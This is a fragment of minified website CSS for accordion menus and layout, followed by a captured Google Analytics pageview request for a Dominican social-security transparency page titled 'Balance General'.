0%;}#u435820-4:active{padding-top:10px;padding-bottom:10px;min-height:48px;width:100%;margin:0px 0px 0px 0%;}#u435820-4.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;min-height:48px;width:100%;margin:0px 0px 0px 0%;}#u435821{z-index:304;height:1px;position:relative;width:100%;}#u435822{z-index:305;position:relative;width:100%;}#u435824-4{z-index:306;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435909-4.AccordionPanelTabOpen,#u435824-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435824-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435823{z-index:310;height:1px;position:relative;width:100%;}#u435814{z-index:311;position:relative;width:100%;}#u435815-4{z-index:312;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435824-4.AccordionPanelTabOpen,#u435815-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435815-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435816{z-index:316;padding-top:2px;padding-bottom:10.449999999999818px;position:relative;width:100%;}#u435818-4{z-index:321;min-height:26px;position:relative;width:96.3%;}#u435818-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:96.3%;margin:0px 0px 0px 0%;}#u435818-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:96.3%;margin:0px 0px 0px 0%;}#u435818-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:96.3%;margin:0px 0px 0px 0%;}#u435817-4{z-index:317;min-height:26px;margin-top:1px;position:relative;width:96.3%;}#u435817-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:96.3%;margin:1px 0px 0px 0%;}#u435817-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:96.3%;margin:1px 0px 0px 0%;}#u435817-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:96.3%;margin:1px 0px 0px 0%;}#u435841{z-index:325;position:relative;width:100%;}#u435842-4{z-index:326;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435811-4.AccordionPanelTabOpen,#u435842-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435842-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435843{z-index:330;padding-bottom:8px;position:relative;width:100%;}#accordionu435844{z-index:331;position:relative;margin-right:-10000px;width:92.89%;left:1.07%;}#u435863{z-index:332;position:relative;width:100%;}#u435864-4{z-index:333;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435815-4.AccordionPanelTabOpen,#u435864-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435864-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435865{z-index:337;padding-top:3px;padding-bottom:7.449999999999818px;position:relative;width:100%;}#u435867-4{z-index:342;min-height:26px;position:relative;width:99.62%;margin-left:0.39%;}#u435867-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:0px 0px 0px 0.38314176245210724%;}#u435867-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:0px 0px 0px 0.38314176245210724%;}#u435866-4{z-index:338;min-height:26px;margin-top:1px;position:relative;width:99.62%;margin-left:0.39%;}#u435866-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:1px 0px 0px 0.38314176245210724%;}#u435866-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:1px 0px 0px 0.38314176245210724%;}#u435868{z-index:346;position:relative;width:100%;}#u435870-4{z-index:347;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435864-4.AccordionPanelTabOpen,#u435870-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435870-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435869{z-index:351;height:1px;position:relative;width:100%;}#u435871{z-index:352;position:relative;width:100%;}#u435872-4{z-index:353;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435870-4.AccordionPanelTabOpen,#u435872-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435872-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435873{z-index:357;position:relative;width:100%;}#u435873_position_content{padding-top:2px;padding-bottom:9px;width:100%;}#u435877-4{z-index:358;min-height:26px;position:relative;width:99.62%;margin-left:0.39%;}#u435867-4.MuseLinkActive,#u435877-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:0px 0px 0px 0.38314176245210724%;}#u435877-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:0px 0px 0px 0.38314176245210724%;}#u435877-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:0px 0px 0px 0.38314176245210724%;}#u435875-4{z-index:362;min-height:26px;margin-top:2px;position:relative;width:99.62%;margin-left:0.39%;}#u435875-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:2px 0px 0px 0.38314176245210724%;}#u435875-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:2px 0px 0px 0.38314176245210724%;}#u435875-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:2px 0px 0px 0.38314176245210724%;}#u435876-4{z-index:366;min-height:26px;margin-top:1px;position:relative;width:99.62%;margin-left:0.39%;}#u435866-4.MuseLinkActive,#u435876-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:1px 0px 0px 0.38314176245210724%;}#u435876-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:1px 0px 0px 0.38314176245210724%;}#u435878-4{z-index:370;min-height:26px;margin-top:1px;position:relative;width:99.62%;margin-left:0.39%;}#u435876-4.MuseLinkActive,#u435878-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:1px 0px 0px 0.38314176245210724%;}#u435878-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:1px 0px 0px 0.38314176245210724%;}#u435874-4{z-index:374;min-height:26px;margin-top:1px;position:relative;width:99.62%;margin-left:0.39%;}#u435878-4.MuseLinkActive,#u435874-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:1px 0px 0px 0.38314176245210724%;}#u435874-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:1px 0px 0px 0.38314176245210724%;}#u435874-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.62%;margin:1px 0px 0px 0.38314176245210724%;}#u435848{z-index:378;position:relative;width:100%;}#u435862-4{z-index:379;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435872-4.AccordionPanelTabOpen,#u435862-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435862-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435849{z-index:383;padding-bottom:6px;position:relative;width:100%;}#pu435854-4{z-index:384;margin-right:-10000px;margin-top:1px;width:98.86%;margin-left:0.39%;}#u435854-4{z-index:384;min-height:26px;position:relative;width:100%;}#u435854-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:0px 0px 0px 0%;}#u435854-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:0px 0px 0px 0%;}#u435853-4{z-index:428;min-height:26px;margin-top:1px;position:relative;width:100%;}#u435853-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u435853-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u435857-4{z-index:388;min-height:26px;margin-top:1px;position:relative;width:100%;}#u435853-4.MuseLinkActive,#u435857-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u435857-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u435856-4{z-index:392;min-height:26px;margin-top:1px;position:relative;width:100%;}#u435857-4.MuseLinkActive,#u435856-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u435856-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u435850-4{z-index:396;min-height:26px;margin-top:2px;position:relative;width:100%;}#u435850-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:2px 0px 0px 0%;}#u435850-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:2px 0px 0px 0%;}#u435859-4{z-index:400;min-height:26px;margin-top:1px;position:relative;width:100%;}#u435856-4.MuseLinkActive,#u435859-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u435859-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u435852-4{z-index:404;min-height:26px;margin-top:1px;position:relative;width:100%;}#u435859-4.MuseLinkActive,#u435852-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u435852-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u435860-4{z-index:408;min-height:26px;margin-top:2px;position:relative;width:100%;}#u435850-4.MuseLinkActive,#u435860-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:2px 0px 0px 0%;}#u435860-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:2px 0px 0px 0%;}#u435858-4{z-index:412;min-height:26px;margin-top:1px;position:relative;width:100%;}#u435852-4.MuseLinkActive,#u435858-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u435858-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#pu435855-4{z-index:416;margin-right:-10000px;margin-top:279px;width:98.86%;margin-left:0.39%;}#u435855-4{z-index:416;min-height:26px;position:relative;width:100%;}#u435854-4.MuseLinkActive,#u435855-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:0px 0px 0px 0%;}#u435855-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:0px 0px 0px 0%;}#u435855-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:0px 0px 0px 0%;}#u435861-4{z-index:420;min-height:26px;margin-top:2px;position:relative;width:100%;}#u435860-4.MuseLinkActive,#u435861-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:2px 0px 0px 0%;}#u435861-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:2px 0px 0px 0%;}#u435861-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:2px 0px 0px 0%;}#u435851-4{z-index:424;min-height:26px;margin-top:1px;position:relative;width:100%;}#u435858-4.MuseLinkActive,#u435851-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u435851-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u435851-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u435845{z-index:432;position:relative;width:100%;}#u435846-4{z-index:433;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435862-4.AccordionPanelTabOpen,#u435846-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435846-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435846-4.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435847{z-index:437;height:1px;position:relative;width:100%;}#u435807{z-index:438;position:relative;width:100%;}#u435808-4{z-index:439;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435842-4.AccordionPanelTabOpen,#u435808-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435808-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435809{z-index:443;height:1px;position:relative;width:100%;}#u435825{z-index:444;position:relative;width:100%;}#u435827-4{z-index:445;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435808-4.AccordionPanelTabOpen,#u435827-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435827-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435827-4.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435826{z-index:449;height:1px;position:relative;width:100%;}#accordionu435803-bw{z-index:87;margin-top:7px;}#u435022{z-index:2;min-height:37px;padding-bottom:3px;}#u435022_align_to_page{margin-left:auto;margin-right:auto;position:relative;}#u435034{z-index:10;margin-top:3px;width:56.25%;left:21.88%;}#u434956{z-index:9;width:46px;margin-top:3px;margin-left:50%;left:100px;}#u434956:hover{margin-top:3px;width:46px;margin-left:50%;left:100px;}#u435022-bw{z-index:2;min-height:37px;margin-top:9px;}#u434951{z-index:86;min-height:88px;}#u434951_align_to_page{padding-top:10px;padding-bottom:8px;}#u115072-12{z-index:471;width:87.5%;left:6.25%;}#u115073-4{z-index:483;margin-top:17px;width:87.5%;left:6.25%;}#u434951-bw{z-index:86;min-height:88px;margin-top:6px;}#pu500005{z-index:541;margin-top:42px;width:87.5%;margin-left:6.25%;}#u500005{z-index:541;width:12.15%;}#u500005:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:12.15%;margin-left:0%;}#u500004-5{z-index:536;margin-top:4px;width:83.58%;left:16.43%;}#pu377917{z-index:534;margin-top:35px;width:87.5%;margin-left:6.25%;}#u377917{z-index:534;width:12.15%;}#u377917:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:12.15%;margin-left:0%;}#u377916-5{z-index:529;margin-top:4px;width:83.58%;left:16.43%;}#pu307582{z-index:527;margin-top:35px;width:87.5%;margin-left:6.25%;}#u307582{z-index:527;width:12.15%;}#u307582:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:12.15%;margin-left:0%;}#u307581-5{z-index:522;margin-top:4px;width:83.58%;left:16.43%;}#pu243797{z-index:520;margin-top:35px;width:87.5%;margin-left:6.25%;}#u243797{z-index:520;width:12.15%;}#u243797:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:12.15%;margin-left:0%;}#u243796-5{z-index:515;margin-top:4px;width:83.58%;left:16.43%;}#pu188753{z-index:506;margin-top:35px;width:87.5%;margin-left:6.25%;}#u188753{z-index:506;width:12.15%;}#u188753:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:12.15%;margin-left:0%;}#u188752-5{z-index:501;margin-top:4px;width:83.58%;left:16.43%;}#pu188748{z-index:497;margin-top:35px;width:87.5%;margin-left:6.25%;}#u188748{z-index:497;width:12.15%;}#u188748:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:12.15%;margin-left:0%;}#u188746-5{z-index:487;margin-top:2px;width:83.58%;left:16.43%;}#u188746-5:hover{margin-top:2px;width:83.58%;margin-left:0%;}#pu188750{z-index:499;margin-top:35px;width:87.5%;margin-left:6.25%;}#u188750{z-index:499;width:12.15%;}#u188750:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:12.15%;margin-left:0%;}#u188747-5{z-index:492;margin-top:4px;width:83.58%;left:16.43%;}#pu188834{z-index:513;margin-top:35px;width:87.5%;margin-left:6.25%;}#u188834{z-index:513;width:12.15%;}#u188834:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:12.15%;margin-left:0%;}#u188833-5{z-index:508;margin-top:4px;width:83.58%;left:16.43%;}#u500004-5:hover,#u377916-5:hover,#u307581-5:hover,#u243796-5:hover,#u188752-5:hover,#u188747-5:hover,#u188833-5:hover{margin-top:4px;width:83.58%;margin-left:0%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1621px);}#u435024{z-index:11;width:60px;min-height:60px;position:relative;margin-right:-10000px;margin-top:280px;left:-25.94%;}#ppu434948{z-index:0;padding-bottom:0px;width:100.63%;margin:13px -10000px -17px -0.3125%;}#pu434948{z-index:67;width:93.48%;margin-left:2.8%;}#u434948{z-index:67;position:relative;margin-right:-10000px;margin-top:11px;width:19.61%;}#u434954{z-index:65;position:relative;margin-right:-10000px;width:61.47%;left:38.54%;}#pu434959-6{z-index:42;margin-top:15px;width:92.86%;margin-left:2.8%;}#u434959-6{z-index:42;min-height:15px;position:relative;margin-right:-10000px;width:34.79%;}#u434957-11{z-index:54;min-height:27px;position:relative;margin-right:-10000px;width:56.53%;left:43.48%;}#pu435235-6{z-index:48;margin-top:14px;width:92.24%;margin-left:2.8%;}#u435235-6{z-index:48;min-height:10px;position:relative;margin-right:-10000px;width:35.02%;}#u436191-13{z-index:458;min-height:74px;width:56.23%;left:43.78%;}#accordionu435238{z-index:70;}#u435239{z-index:71;}#u435240-5{z-index:72;min-height:16px;padding-top:10px;padding-bottom:10px;}#u435240-5:hover{padding-top:10px;padding-bottom:10px;min-height:16px;margin:0px 0px 0px 0%;}#u435240-5:active{padding-top:10px;padding-bottom:10px;min-height:16px;margin:0px 0px 0px 0%;}#u435240-5.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;min-height:16px;margin:0px 0px 0px 0%;}#u435880-3,#u435937-3,#u435930-3,#u435918-3,#u435936-3,#u435923-3,#u435921-3,#u435926-3,#u435883-3,#u435900-3,#u435887-3,#u435903-3,#u435909-3,#u435829-3,#u435811-3,#u435820-3,#u435824-3,#u435815-3,#u435842-3,#u435864-3,#u435870-3,#u435872-3,#u435862-3,#u435846-3,#u435808-3,#u435827-3,#u435240-4{margin-left:10px;}#u435241{z-index:77;width:100%;padding-bottom:21px;}#ppu435245{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:17px;width:30.94%;margin-left:10.63%;}#pu435245{z-index:81;width:100%;}#u435245{z-index:81;min-height:104px;position:relative;margin-right:-10000px;width:100%;}#u435248{z-index:84;height:84px;position:relative;margin-right:-10000px;margin-top:9px;width:84.85%;left:7.08%;}#pu435255{z-index:79;margin-top:12px;width:100%;}#u435255{z-index:79;min-height:104px;position:relative;margin-right:-10000px;width:100%;}#u435257{z-index:82;height:84px;position:relative;margin-right:-10000px;margin-top:7px;width:84.85%;left:9.1%;}#ppu435252{z-index:0;margin-right:-10000px;margin-top:17px;width:31.25%;margin-left:58.44%;}#pu435252{z-index:80;width:99%;}#u435252{z-index:80;min-height:104px;position:relative;margin-right:-10000px;width:100%;}#u435249{z-index:83;height:84px;position:relative;margin-right:-10000px;margin-top:9px;width:84.85%;left:6.07%;}#pu435256{z-index:78;margin-top:13px;width:99%;margin-left:1%;}#u435256{z-index:78;min-height:104px;position:relative;margin-right:-10000px;width:100%;}#u435253{z-index:85;height:84px;position:relative;margin-right:-10000px;margin-top:8px;width:84.85%;left:8.09%;}.ie #u435881,.ie #u435929,.ie #u435924,.ie #u435920,.ie #u435927,.ie #u435902,.ie #u435821,.ie #u435823,.ie #u435869,.ie #u435847,.ie #u435809,.ie #u435826,.ie #u435248,.ie #u435257,.ie #u435249,.ie #u435253{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#accordionu435238-bw{z-index:70;margin-top:46px;}#u436138{z-index:3;min-height:283px;}#u436138_position_content{padding-top:14px;padding-bottom:72px;width:100%;}#u434676-4{z-index:450;min-height:22px;position:relative;width:100%;}#u434946{z-index:4;margin-top:21px;width:11.88%;left:44.07%;}#pu435800-4{z-index:18;margin-top:23px;position:relative;width:100%;}#u435800-4{z-index:18;margin-top:1px;width:32.5%;left:10.63%;}#u435032{z-index:12;width:6.88%;left:47.82%;}#u434944{z-index:22;width:6.88%;left:59.69%;}#u435232{z-index:16;width:6.88%;left:71.57%;}#u435032:hover,#u434944:hover,#u435232:hover{margin-top:0px;width:6.88%;}#u435261{z-index:14;width:9.69%;left:85.63%;}#u435261:hover{margin-top:0px;width:9.69%;}#u436121-4{z-index:454;min-height:9px;margin-top:53px;position:relative;width:18.13%;left:40.32%;}#u436121-4:hover{padding-top:0px;padding-bottom:0px;min-height:10px;width:18.44%;margin:53px -1px -1px 0%;}#u436138-bw{z-index:3;min-height:283px;margin-top:51px;}#u436139{z-index:69;margin-top:24px;width:17.19%;left:103.76%;}body{overflow-x:hidden;min-width:320px;padding-bottom:16px;}#u434948_img,#u434954_img{width:100%;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1624264617&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tss.gob.do%2Ftransparencia%2Fbalance-general.html&ul=en-us%40posix&dt=Balance%20General&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=282801084&gjid=1605775455&cid=432997359.1768726290&tid=UA-4092323-1&_gid=739498488.1768726290&_r=1&_slc=1&z=1574778440
body_size: -450
content:
2,cG-L8VK8SY2ZK